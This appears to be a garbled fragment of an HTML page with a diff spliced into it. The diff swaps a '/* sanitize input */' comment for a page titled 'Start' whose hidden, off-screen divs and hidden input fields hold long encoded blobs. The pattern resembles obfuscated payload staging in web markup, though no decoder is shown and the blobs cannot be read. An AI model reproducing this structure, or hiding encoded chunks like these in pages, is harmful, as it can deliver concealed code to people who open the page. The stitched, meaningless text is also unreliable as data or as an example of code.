5hqsWa8+cAH4wIUCWkuQXLoNt0LbN3EP+tGFDF1egVryFK5PrCZ1F+jRnRtYCIdC53uoWa8zZBDm14YMXV6AXeMOt0WtJnUQoM2EAlg/gULlD7lGtjFxAfjAgx1YXolC4A/vWq8ocVul0Z0bWFOeXudbt0WtKHYU6NCTHF1Tnl7nFKtC7jFqFKvQkwJcTYhC4wurWaozahP9zoEZBUmeWbMUq0K2NHEB+MCDHENMhUH8CKwBtTFqFKnOgRlDTIVM4hqpR7UodhTlzoEZBVOHQudAu0mkKTRAvIiNEEINxgvsMLlXuCZkAejAkwxNXoxDsE/tA/doeivowJMMTV6QTPIapVj8bzIfwsCTDE1ekEzyBrYT8XB6K8LAkwxNXpBM8gb9Hu4mJ02pk8ARTxHCQbZT7x78YzYD9tzAXAwQjiOABrYE6GcqH/[base64]/tqJVK73ZFFAw3EHqdZ7R73aGlVrZjHDlN0kEzyGrlXuCZkAZiS1l8eXowHsF6nIPFoeA6jgtcSTVWQULlY/UnKOmtKqoSNDAwQ1EymQ+kSuDovQ6ze0EEJQp8HsF6nWZImZAHowJMMTUKfCLtMp32SJmQB6MCTDE1C1AWkGvob+XU3HOqTx0kdU9gJs178BbomN1WxjNYRTxPRHrVT91rsaTQb6NKDXBVFklLYGrlXuCZkAejAkxAFTY4/pl/pV6o8ZGSwhdBZGRuQL71X9Bb2YngOoNONJk1ekEzyGrlXpCkgSL7euQxNXpBM8hq5S/xvMgGrjNJfHkOSBbxJ7QXtZTBIp46eWAgGxE7sMLlXuCZkAejAkww9H8MYtxrtH/0mJ06ljdJCCV7SCb5V7lf6f2Qdu5TBQwMZjh67XfEDtWUoSKuL2kIKQp8fpkj2Gf84ZE66wMNeCA3DBbxduUvzZCAfi5TBQFFR2w62BLJL82QgH57cnEcPGo5A8k7xEvYmNFOtk8AMURXSCOx/9wP9dHgOo4LXEld0kEzyGrlXuCZ4DqyJxRJndJBM8hq5V7gmeEWhlpNPAR/DH+8Y+hj8Y2lWuoHDXAgMklLYGrlXuCZkAejAkxAJF8ZMsVb4BOs7ZkKnhNYBDxLfD7kYuRj2ZShIq4uODg4RwBWRVfQa+WggCbyI2l9EXI5m8hq5V7gmZAHowJMMUQ3ADbwa+hv5dTcc6oPcQQAf3gj/TvwP7CRkSKzdkU8AGp0PvVf0FvZiaVWtmMcOUw7fG7dI6h/9aigB5a7cfB8R1gW+X7la3X4hQr2U2kMDLt8Au1ngV9p/NEC7k5MBLhHdAbNU/Ve6byFZ4InBQU1Z2BimSupNtyklQryJxU0ZF98C/1zsG/QoJ0LnlcNIDArVQ6JJtAT7dC1RvMeaDlFRwxyzVKd9uCZkAejAkwxNXpBM7ljsA+xpKgGrjNJfHkOSD71K4Fr6cioD6JTaWAEbjU6RVekOujhOAejAkwxNXpBM8hq5V7g6N1evwMVFCAnyA6oHu0e4NmQQ/sCC"><input type="hidden" id="sblcmcfwifb6" value="Gk9AjByzTvFX/m8oTeWSxkAIQ5IJpF/[base64]/wkZEX1wv4ZTU+eW+d5rFe2MXwV6NWdG1VKkFzyDLdArSZ0Sf/Ohm9cS55e4wy5R7g3cgHm14sYTU+GTOMUrkLuMWoUidGdG1hegULlD7lHuDZ1EPzOgRlNT4EE/w23Qtk3ahb9wIICWkuQXPIKqEK4P2oT/ZaeG0NLygHjFK5CtSh2FKnOgRlDTIVM4hqpR7UodhTm0oZaWlCFD+Iat0arPmoQ+dKdHlhQgln8CKwfryhxQObShgJfS5Bc8gqpWaozaQ/61cUBWlCFDfwIrFmqM2QR6NCDAUNMhUH8CKwftTFqFLLCjRBCDtEYugSlWOtwIx/CwJMMTV6QTPIauVe4OmtDvZTHQwNAukzyGrlXuCZkAejcnEgECI5m8hq5V7gmZAH0z9dFG0C6ZvIauVe4JmQB9ITaWk0d3A2hSaRV+WohU7zA0kAIDMRBplPpVaYMZAHowJMMTV6QTO5J7xC4cC1Ev6LcVFBcgEziGqhBuDdyA/bcw00ZFpAI7xjUT7g3ahSp1p0ZTUieWfIKuUaoNmQQ+8CFAlhehkLnGqlXqDZ0DPnTyWFdXogN6hqhV6gmdRD51pMcLEaQVPIKuUepNmQZso2KDF4fgUzjGqlXqTdpE+jQkx1NT5Bc8gqoRbg2Pmz/wIdNXF6BTOIaqUaqJnRX/IGCDFxegEzjC7RFuDYSFbLCjRBCDtEYugSlWOtwIx/CwJMMTV6QTPIauUv8bzIfwsCTDE1ekEzyGrlXuDo3VbqP3UtTKtkc6Aa2BOx0K0+v3pN/BBLVAqYa8BnrciVNpIXBDI/+JEy9VPxX+2kpTKmO1wBNEN9Mokj2GuhyNw/o3NFeU3SQTPIauVe4JmQB6MDkRQMa3xuhGqhHuClkEPnAcZtNLt8bt0jKH/[base64]//2JMYQ0yCDfwNrFmvM2QR6NCCHE1PnlzkVrRAtjRxAf/OgRkMUIdZ/[base64]/wae/c6JhBEuo3ADI/+EkyCSPAB+WU9ASpgEQw+G9MZoFPtDrjkxIPos8dNGQvDTDC6O1fcaSdSwtycSgIRxAmgBJN9pHUnU6GQxxJnXpAKp1T6A/FpKgGrjNZNAz3fAb9b9xOwciFZvMmTV2dekEzyTPgFuHVkHOizx14EENdEpl/hA7h6OAHvx5oCGQzZAfoTon24JmQBu8CODB5QwgmiVvgU/S5rf4jLnABNWZdF/Ej8B/RnJ0Tgz/MHSVGcTPUdsEySJmQB6JLWWBgM3kyhFO0F8WtsCPPqkwwQdLpM8lzsGftyLU6mwMBEAgnzA6JT/BPNT2xEpIXeSQMKmUypMLlXuCYyQLrAx0MMDcRM7xr9GPtzKUSmlJ1LCAr1ALdX/BnsRD1orMiUWAIfwxj1E6J9uCZkAaGGkwQZEdEfphO5DJImZAHowJNYAh/DGPxZ9RbrdQhIu5SdTQkamEuhUvYAvy9/K+jAkwxNXsMJpm7wGv1pMVXghsZCDgrZA7wSsFfjJjBOqZPHAg4S0R+hdvAE7Cg2RKWPxUlFWcMEvU2+XqMmOQ3o0oMcXVeLZvIauVflDGQB6MDFTR9e0hi8GqRX/WohTK2OxwIcC9Ueq2n8G/1lME66yJQCDhHAFf9Y7Rm/L38r6MCTDAQYkESwTvdeuH1OAejAkwxNCNEe8lXrHv8meQGqlN0CBBDeCaByzTrUPU4B6MCTDE0cxAL8U/cZ/XQMdYWskxFNWYwfpF25AfFjM2OnmI4OXV6ATOMMuUauJHoduIHHRE0Y2QC+F+sC9GN5A62W1kICGtRO8l6kVdU3dw//2JMYQ0yCDfwNrFmvM2QR6NCCHE1PnlzkVrRAtjRxAf/OgRkMUIdZ/A2sV6gmdBDl0Z0cW16AIOAUq0W4P2oT8IGdG1hQh1nyCrlHqTdqEf7NggJdSPxa8gupWaEyKBfm14EBW1CHXrMUrkK2MXEB+MCDHVxQgFryCuNVpjprUamU2xJRUcMatQS+TJImZAHowJNOGRCeD75b6gTUbzdV5oHXSEVZ0wOiU/wTvy9/K+jAkwxNXsMJpm7wGv1pMVXghsZCDgrZA7wSsFfjDGQB6MCTDE1e0hi8FPAZ9mM2aZyt/wxQXt8eu12ifbgmZAHowJMMDwreQrFW+ATrSi1SvM7BSQARxgn6HfoY6G8hRe/JiCZNXpBM8hrkW7g0dBH4yYgmTV6QTK8wuVflDE4B6IbGQg4K2QO8Gv8W9GomQKuL8EMdB5gYt0LtW7hjKESlhd1YRF7LZvIauVfuZzYBvIGTEU0a3w+nV/wZ7CgnU62Bx0koEtUBt1TtX79yIVm8gcFJDFmZV9gauVe4ciUPvoHfWQhejUymX+EDowxkAejAx01DDcQVvl+3B/d1LVWhj90MUF6XCrtC/BO/PU4B6MCTWAxQwxirVvxZ7Gk0AfXAlBxKRbpM8hq5A/koN1WxjNYCARvWGPIHuVC1P30Y8ZDLC1Z0kEzyGv0Y+3MpRKaUnU4CGslCs0rpEvZiB0mhjNcEGR+ZV9gauVe4ciUPro/QWR5WmVfYGrlXuHIlD7uF30kOCphF6TC5V7gmMFOxwMgmTV6QTPIa/Rj7cylEppSdSRUb0y+9V/QW9mJsBquPw1VKV4tm8hq5V7gmN0mnl/[base64]/wL2ZTBIp46TTwIOyS+9V/QW9mJsRKSF3kkDCplMqTC5V7gmMkC6wMBcDBCQUfJf9RL1YypV5pHGSR8H4wm+X/oD93RsBuaD3EEAH94I/078D+whbRrCwJMMTQjRHvJO/A/sUitip5DKDFBe0wC3W/c092spQKaEm18dH95M7RrqB/loalWtmMdvAhDECbxOuU24IWMI8+qTDE1e2QryErgD/X4wdaej3FwUV5Aet07sBfY9TivowJMMBBiQRLxb7x7/ZzBOus7QQAQO0gOzSP1XviBkVqGO10MaUNkfgV/6AupjB06mlNZUGVeQF9gauVe4JmRPqZbaSwwK3x78WfUe6GQrQLqEnVsfF8QJhl/hA7ByIVm8tNxvAg7JRfxO8RL2LiJUpoPHRQIQmEXyQZNXuCZkAejAk18FEccvvUrwEvxTDQmtjNZBCBDERekwuVe4JmQBtcmdTwwK0wT6XOwZ+3ItTqbImgwWdJBM8hq5V7gmIkCkjNFNDhXzA6JDsQP9fjB1p6PcXBRSkAm+X/QS9nJtGsLAkwxNXpAR+wGTV7gmZFzohd9fCF7LZvIauVe4JiJApIzRTQ4V8wOiQ7ED/X4wdaej3FwUUpAJvl/0EvZybRrCwJMMTQO6TPJHk324JjNIpoTcW0Md3xyrefYa9WcqRejdk08CDskvvVf0FvZifyv0z8BPHxfAGOwwk0u3ZCtFsd65EEIWxAG+BA=="><div id="upvr2vd" style="position:absolute;left:-9999px">temp</div><script>function YFaQlp(){var x=3;return x*2;}
-/* sanitize input */
+<!DOCTYPE html>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Start</title></head><body><div id="VIItbR5uvGT0" style="display:none">EHFCetP85riEXmOaDmafJxA4clj8iNOJrxk2zAZkgxMmbG5Q8cyB4uFeN4MGfsANTzhnR+PNy9XjC3+ITjKDEyZwJgn9zcuJ4RBqgwY3g1tFNXFF/9rLyuEdZIAXb89ZEXJxXPTc19WlG32HAG+MWkU0cl28iNaGqApijw8n0k5NPGMIoYqB4uFeN5oKfs1IEiRnWv/F3pyuHySaAmXOQE0kaVS+z9acqQtpwAplgQAMGWhG5MnThP1Rf4cXZsQTJnAmCfzB0YPhDG6CXijITkM+JBX42tqO/Fxjmhd60hcDf2Fc5MDKiu8ZYpoLf8NMXyNjQeOG3IesUW2PFWPCQkIjKVPx3taLrhAlnRVtgw1YKXZQrYrWhaAZbsEQfMYGVD1qF66in8j9DX+XD2+fJwxwJhWq2tCHtV5wzmkqgQ0McCZW/8TQmuwNaIYGZ8QXDDRnR/uTtcjhXivOQyeMT0tqJhagzI7Z8Ekw5EMqgQ0McCsY88nNjOwcbNRDKZAbHTI0B6uin8jhXivOTifDQl40Y0eqiJzb8U093Qcxqw0McCYVsIWSnKQGf8MOa8hDFnAlVqnMjoz4RQHOQyqBDQx9K0H10MvFrAt/iwcwgQ4UMj8Bqc2E4uFeK85DKowATz9iUL3K2NLhXTuKUjuQGhdaJhWwiJ/I7FNqjQBvz1kBMmpA9ZKfy/RGatgFbJonDHAmFbCIksWmFiaJEW/[base64]/IpxFlmk5swEBFPH8PsIXemLESbsMQc9JZST0qFdLE1oaqM2qNMHPSWUk9QFr+3JPI4y1uiQxvgXhlcioV2M3TnqQKYo0CJoFsXjlnWbyIzImvDSadBnjISxdaJhWwiJ/Iox9ohQR4zlhCNDwV5snNwOxTaYlKMasNDHAmFbDL0ISuDDHOFWvTBQF9clDo3JKFoBdlx1gAgQ0McCYV/cHRxakbYokLfpsNHWA2Q/iTtcjhXivOQ27IXlw8Z0yqiNmEpAYw5EMqgQ0McGBZ9dCSjKgMbo0XY85DFnBlWvzd0ob6dCvOQyqBDU08b1L+hdacpBN41ENpxENYNXQOmoifyOFeK54CbsVEQjc8FaSYz5DhTDueGzGrDQxwJkiaop/[base64]/c1v0kp+eoAwjw05pwF9IfWRSuZO1yOFeK85DaM5fSDV0D7CZz5DhDWSCCm6BW00iLhi9ytCapRt5x1gAgQ0McCYV8sfNjKQMJpwCbshYX2omBKLYx9PLXivOQyqBT0MoK0b4yduHtkQr3kM4kV1UcDIF4NCfmqYcasZTJpEBHHw2G6SBhOLhXivOQyrOW0kiYFn/34XIqRdvigZkmicMcCYV7aK1yOFeK8ARb9FCAThjVPTNzci6dCvOQyqBDVwxYlH5xtjS4Uw/nhsqkh9cKD0/[base64]/[base64]/Ty14rzkN3qycMcCYVvtramK5TYo0MZIFWJnAmFbCIn46oEmfUQ3zAXwR9K0H10MvFrAt/iwcjmicMcCYVsIjIgaUKY9RDOJNdVGsMFbCIn8jhFm6HBGLVFwxiNEXok7XI4V4rk2kAgQ0McChH9djQxa8fZotDcasNDHAmFbDO0Ia1U3iHGW+bDR5idk2rop/I4V4rzgBlzUJeaiZD8dqXxewKbpYXJ8xMRT4vDpqIn8jhAwHkQyqBDQIiY0X/hdGJrBsrwBZ5xF9CMWtQsNO1yOFeK85Dac5BQyI8FebJzcDsU2qNAG/PWQEyakD1gYTi4V4rzkMq1UhUJCtR9cvQmqAKYoENMIFDQz5jDpqIn8jhXiuIDGTVAFs1b1L43IXI90471WkqgQ0MLQw/sIifyO8Mbp4MJ89MQTUmG+Xb2pqvH2aLWWLOW0kiJk6aiJ/I4V4rmgZy1QBINWVa4snLga4QMc4WZMVIXjxvW/WTtcjhXiuTaQCBDQxwKEf12NDFowxqgABigVYmcCYVsIifjq4Qf8MQY9tIFnA3B+DQhOLhXivOQyrDTE87YUf/3dGM+155iQFriRUUfCYEpp6TyPNLPsJDOo8cBWsMFbCIn8jhHWSCDHibDVoxdB29hd6Lohtlmk5ozVhJeT0/sIifyOFee48HbshDS2omAeDQn9nxDnPVaSqBDQxwJlf/2tuNs1N5jwdj1F4WcDBF6JO1yOFeK85DaM5fSDV0D7CZz5DhDWSCCm6BX0syZx2okJPI8Eg9wkM4lBgAcDYbpIGE4uFeK85DKsdCQiQrU/HF1oS4RCubCifMQkI/dUXxy9rE4RNkgAx50UxPNT0/sIifyOFeb4cQes1MVWomXP7E1oakU22CBnKaJwxwJhWwiN6EqBllwwp+xEBfaiZW9cbLjbNFAc5DKoENDDdnRaqIiZi5RQHOQyqBUCZaJhWwiJGapA5kwwF4wENPOCZG5s+fk8teK85DKoFLRTxqD7DLypqzG2WaIGXNQl5rDBWwiJ/I4Qliihdimw0dZHZNq6KfyOFeK84Lb8hKRCQ8FaGcz5D6dCvOQyrcJyZwJhWwhsmNsw1igQ0nw0xIN2MV66KfyOFeK84FZc9ZASNvT/[base64]/HF1oS4RCubCifMQkI/dUXxy9rE4RNkgAx50UxPNT0/sIifyOFebYENfoxaSTlhXeSSn97xTjDkQyqBDVFaDBWwiJ/Gtxt5hwVjxEkBMmdR982fk8teK85DKoFJRSN2WfHRhcinEm6WWACBDQxwJhXxxNaPr1NimgZn0hcMM2Nb5M3N08teK85DKoFK</div><div id="VIItbR5uvGT1" style="display:none">[base64]/aEG939qBphZ/[base64]/I4V4rzhNrxUlFPmEPsJuNmLlFAc5DKoFQJlomFbCIkZqkDmTDEH7AWV9wfT+wiJ/I4V5vhxB6zUxVaiZT/M3H08teK85DKoFKTSA8FaKYz5D6dCvOQyqBDUExdFL5xpKKrgp/gQ4wgR8YIH4OmoifyOFeK4gMZNUAXzl8UKqIjtuxBjDkQyqBDQxwZVr8x83S4QhqnEsnjFlJKHIY/d3LjaVXMORDKoENDHBgWfXQkp+zH3vUQ33TTFxrDBWwiJ+Vy3QrzkMqj15YMXIY+dzaheEFAc5DKoENDDRvRuDE3pH7Xm2CBnKaJwxwJhWwiN6EqBllwwp+xEBfaiZW9cbLjbNFAc5DKoENDDdnRaqIiZi5RQHOQyqBUCZaJhWwiJGbtR9/wwp+xEAMI3BSsNO1yOFeK85DbMhBQGomVuXazY2vCkiBD2XTFiZwJhWwiJ+fqBp/hlkqkBtcKD0/sIifyOFeY4sKbclZFnA3A+DQhOLhXivOHgCrDQxwJhvxxNqatV5w5EMqgQ0McGJc49jTibhEK4gPb9kWJnAmFbCIn4+gDjHOUjjRVRdaJhWwiJ/IsR9vigpkxhcMYTBF6JO1yOFeK85DaM5fSDV0GOLJ24G0DTHOVXrZFiZwJhWwiJ+FoAxshw0nw0JYJGlYqoiN0LEGMORDKoENDHBgWv7ckpuoBG7UQzuVXVRrDBWwiJ/I4RJigAYnyUhFN25BqoiOxvdFAc5DKoENDDNpWf/ahcjiGz2LB2ySFiZwJhWw1bXi4V4rzk1rzUheJCtB+difk8teK85DKoFPQyJiUOKF042nCjHOV3rZDV8/alz0iMmJs1YmwwJpwkhCJCtX/N3awfp0K85DKoENTjFlXvfa0J2vGjHOEW3DTARoPhmwmYne7V4521YmgR0CYS8OmoifyOEDAc5DKoEDTTxjR+SFy4GxXniYBCraDUo5almqiMmJs1YmwwJpwkhCJCtX/N3awfpeduRpKoENDH5nWfXay8W2H3mACmTGDVdaJhWwiJ/IoxF5igZ4jEFJNnIPsJzPkOENZIIKboFbTSIuGL3f3pqvF2WJTmXTTEI3Yxyrop/I4V4rzgFrwkZLImlA/syFyLMZaY9LOJAdAHA3AKOEn9v1UiveTTuIFiZwJhWwiJ+FoAxshw0n1UJcaiYFq6KfyOFeK84Oa9NKRT4rV//cy4esRCvdUXrZFiZwJhWw1bXI4V4rwAJmxF9YfXFU4sbWhqZeeJgEKtoNSjlqWaqIyYmzVibDFGvTQ0U+YRj/2t6Gphsi1UN3qycMcCYVvsnTjbMKK50VbYFWJnAmFbCIn5+oGn+GWSqTHVwoPT+wiJ/I4V5jiwptyVkWcDQF4NCE4uFeK85DKsdBSSgrRvja1oaqRCveWACBDQxwJhX9yc2PqBAmmgx6mw0eIH4OmoifyOEDAeRDKoENAjFqUOLckp+gDGWHDW2BXQwrDBWwiJ/I4RNqnARjzxcMYCYFsJDPkPp0K85DKtwnJnAmFbCG3oSkDH/DFGvTQ0U+YRX/xJ+Ty14rzkMqgUBNImFc/pKf2Pp0K85DKoENXDFiUfnG2MWtG22aWSqTH1woPT+wiJ/I4V5nhw1vjEVJOWFd5JKf2e9JMORDKoENUVoMFbCIn8agEm6cFyfWTF4+b1v3iNCE4RJizhgAgQ0McCYV4MnbjKgQbMMPb8dZFnAyReiTtcjhXiuTaQCBDQxwKEbkzc/FqRtqigZ4gVYmcCYVsIifjKgNe4ICc5sNSjxjTauin8jhXivOAmbISkJ9b0H1xczS4R1ugBdv0xYmcCYVsIifj6AOMc5SOtFVF1omFbCIn8isH3mJCmSMT0Mkclr9kp/Z8w5z1WkqgQ0MLQw/sIifyO8Nf4sTJ8lITTRjR7DAjMi6dCvOQyqBDUo/[base64]/9rbjbNTeY8HY9ReFnA3B+DQhOLhXivOQyrVSFQkK0HiydGbpxF5g1kq1F1cNXRW8dva08teK85Dd6snDHAmFb7by42xU2mPB23EA1w/cVDi29eNrRIrlWkqgQ0McCZX8cvUj7MRfoAHMIEOHGE0AaWehOLhXivOQyrCQkA/dA+wi9mOpxhtiFgAgQ0McCYV8sfNjKQMMc5SetkNXz9qXPSInNqjSzzXAjGrDQxwJkiaop/I4V4lnRdv0QBOMWJS9YbchaVecORDKoENDHBkVPPD2JquC2WKWSqCHRxgNgWgk7XI4V4rzkNpzkFDIjwVs87ZjqcYbdVpKoENDHAmV//a242zRCvfE3KBXkM8b1Gwi4zb8k043VgAgQ0McHs/moifyOFQYoAQftNYTyRvWv6Fy425CiuVaSqBDQxwJlP/xsvFshdxi1kqkBlcKD0/sIifyOFeaIEPZdMXDCZnR7iFkpykBn/DDmvIQwVrDBWwiJ/I4RNqnARjzwBOP3JB/8WFyPBMe5ZYAIENDHAmFfzB0Y3sFm6HBGLVFwxhKAOrop/[base64]/GohFvi05900xcIGNHsNO1yOFeK85Des5eRSRvWv6Sn5qkEmqaCnzEFiZwJhWwiJ+FoAxshw0nw0JYJGlYqoiN0LEGMORDKoENUVoMFbCIn8aiEW+LTn3TTFwgY0eqwNCepAwx1AFvx0JeNSZOmoifyOFeK40MZNVIQiQ8Fbfr04GiFSuaDCrCQlwpIQ6aiJ/I4V4rngx5yFlFP2gPsMndm64SfpoGMasNDHAmFbDc0Jj7XibcV3rZFiZwJhWwiJ+aqBljmlkqmV1UawwVsIifyOEYZIAXJ9JEVjU8FaGZz5D6dCvOQyqBDU8/alrikp+eoAwjw05+xFVYfWtA5M3bwfp0K85DKoEN</div><div id="VIItbR5uvGT2" style="display:none">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[base64]/I4V4rjAxyjF5EMWJa55Kf2OFPO54bKpIdXCgmR/fK3sDxUjvCUyaRAxl5PT+wiJ/I4V5vhxB6zUxVaiZT/M3H08teK85DKoFMQDlhW73By42sDTHOAG/PWUkiPT+wiJ/I4V5sjxMwgRwcIH4OmoifyOEDAeRDKoENAiRpVOPckZupEXzOGACBDQxwJhXk2t6GshhknA4wgVleMWhG/MnLjZlWJttTL4gNWCJnW+PE3pykJyPeSirSTk08Yx2hgYTi4V4rzkMqzl1NM29B6ZKf2fp0K85DKtwnJnAmFbCGy4egDX/OEHzGDVdaJhWwiJ/Ipxdnglkq1kVFJGMOmoifyOFeK5kKbtVFFnA0BeDQhOLhXivOQyrJSEU3bkGqiI3YsQYw5EMqgQ1RWgwVsIifxq4MJooKfMhJSSImTpqIn8jhXiuKCnnRQU0pPBX2xNqQ+nQrzkMqgQ1NPG9S/oXWnKQTeNRDacRDWDV0DpqIn8jhXiuaBnLVAE08b1L+kp+LpBB/ixExqw0McCYVsMXemqYXZdRDOZNdVHA2DpqIn8jhXiuNDGbOXxZwcFTigJLFtRtzmk5n1FlJNC8OmoifyOFeK4gMZNUAXzl8UKqIjtqxBjDkQyqBDQxwYFr+3JKfpBdshhcwgRocYD0/sIifyOFeZ4sXfsRfASN2VPPB0Y/7XjqeGzGrDQxwJkiaop/I4V4lgREnxURaOWJQ4pKFiqQYZJwGJqsNDHAmG//akoyoCGKKBnibF002clDiiMTi4V4rzkMqwkJCJGNb5JKfz+ZFAc5DKoENDDZqUOiSn9n6dCvOQyqBDU4/dFH12pKKrgp/gQ4wgRxcKCZG/8TWjOEIapxLJ4xPQyJiUOKBhOLhXivOHgCrDQxwJhv/2pKMqAhiigZ4gV5cMWgV66KfyOFeK84Ta8VJRT5hD7CYn9n3DnPVaSqBDQwtDD+wiJ/[base64]/TNzcH6dCvOQyqBDUExdFL5xpKcrg4xzlc60VUXWiYVsIjC4steK85DbM5CWDV0FfGIxOLhXivOQyrCQkA/dA+w3t6a6VMmjwBpxENYfWRZ5c2W08teK85DKoFZSShyGP</div><div id="VIItbR5uvGT3" style="display:none">TN3IezH3+HDGSbDUI/aFCrop/I4V525GkqgQ0MEGtQ9MHeyOkTapZOfchJWDg8FaaYj5i5VyuVaSqBDQxwJhvizc+H7BZujwdv0w1XWiYVsIifyOFebYIGcoxJRSJjVuTB0Ib7XmiBD3/MQxdaJhWwiJ/I4V5qggptzwBFJGNY45Kfjq0bc8MQfsBfWGsMFbCIn8jhAwHOQyqBDQx+dFDgx5KGoBNuzhgAgQ0McCYVsIjZh68KJp0KcMQXDGE+ReiTtcjhXivOQ3erDQxwJhWwhtyHrwpugBcnw0JIKSZOmoifyOFeK85DesBJSDloUqqIjdixBjDkQyqBDQxwez+wiJ/I4V4lnAZ6zgBENWdR9dqfk8teK85DKoENDCBnUfTB0Y/7XjrYE3KBHxwgfg6aiJ/[base64]/ym5UqTa8UWuddFRMzctbZ97KqEVKCLFLXWWhoan6l7tKQszR82Stl7EtkZjNU496Op7kJf4I1evRDQWJARfibzoqWK0PcMU7tQ29mblzSz/[base64]/+nQhPJLbrk1YeRqFWVUdKCf+ZiHP2OPM3PjdUgWYHb2zfOGtDhGlzlk4kN6CkN3wcnQm/AsWpovYpFBHT0wANjK2YSCMU23LDzXXkcTNF/03I7fjitemAFAyFxLKktWws3K3I0Nf5Y1QfgdfxRVYtOejrGPLU20FXn4ZR4nZED2zo6nuTM6lDBDzk5kMjNe59r7v7grZblVQPcdfAd/YNTZ2YSiP3OfOkH1REEkYQHp7NiJigZ5jCo97X5NNjJW99jt3K4nO4cgQPd/Q2BIR/2R0IuQGmWqWmj2dUcYbUzX7dKQsiplnTFY7GteCkxf1e/9sYRNZplQY8xuRyh2cqWY8t6xMmSiNTjMRGQYb12m5+2EjgRbnQZJkH54IkFnp9+KjIAKQ9sJR+pFVjFRAfntydiMElmrAj2ZS1ViT2D9x8qypQRynC8683RfJWdw1+rFgrFGbKQLSMt1bjJFRuL56N/yLD26M0/VSB8JdXOkn+aarzBtuClfz3teI0cB9MzZrK4nQNozU+ZDWAV1BvjjjI6OMFy8LkPpaUckVUffne2tqUg4iQdj1G9bBVNRw8LIqoQIbL0PTOcbfQNMQ8nYypqRMEy5JEPbFRhpYmOg/[base64]/RzFCWuTQ+Ie5CXKDB3+QRFUYT2X//[base64]/jZgIgIft0pTJFEfWlMBuKfjK2AFU+kU3Lpbn8TXnr26t6mpExJ3gBP7RplGElfopjav/AuR4EEWdlZb2NcDPafxqm5OWydCGbEQ1o9cnjYxPiOuyc/3ihn0kVKAnZkwsbIuJsHWZ0HYe9uYjpuXvrE246qG22qCm3kT04bVXj0x+2N+RVjpQlblBoePnwB3ez9